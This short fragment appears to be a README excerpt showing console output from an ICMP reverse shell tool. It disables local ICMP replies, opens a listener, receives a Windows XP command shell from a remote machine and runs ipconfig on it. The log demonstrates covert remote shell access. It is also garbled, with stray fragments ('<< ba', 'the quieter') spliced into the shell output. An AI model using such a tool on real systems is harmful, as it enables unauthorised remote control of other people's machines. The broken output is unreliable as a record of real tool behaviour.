 [-] Local ICMP Replies are currently enabled, I will disable these temporarily now
Launching Listener...,waiting for a inbound connection..
<< ba
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Temp>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . : localdomain
IP Address. . . . . . . . . . . . : 192.168.174.129
Subnet Mask . . . . . . . . . . . : 255.255.255.0
the quieter
Default Gateway . . . . . . . . . : 192.168.174.2
C:\Temp>